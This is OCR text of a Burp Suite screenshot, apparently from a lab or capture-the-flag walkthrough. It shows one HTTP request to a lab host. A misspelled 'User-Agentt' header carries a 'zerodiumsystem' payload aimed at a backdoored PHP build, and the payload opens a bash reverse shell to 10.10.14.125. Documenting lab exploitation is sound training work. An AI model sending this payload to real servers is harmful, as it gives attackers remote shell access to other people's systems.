 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.10.242
Request Response INSPECTOR ?
Pretty Raw \n Actions
Query Parameters (0)
Body Parameters (3)
Request Cookies (0)
Request Headers (10)
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 Cache-Control: max-age=0
12
13 User-Agentt: zerodiumsystem("/bin/bash -c 'bash -i
>&/dev/tcp/10.10.14.125/443 0>&1'")